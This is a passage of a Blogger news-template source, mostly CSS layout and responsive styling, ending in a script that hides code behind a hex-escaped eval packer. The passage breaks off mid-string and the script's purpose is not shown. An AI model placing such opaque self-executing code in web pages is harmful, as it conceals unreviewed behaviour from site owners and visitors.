}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\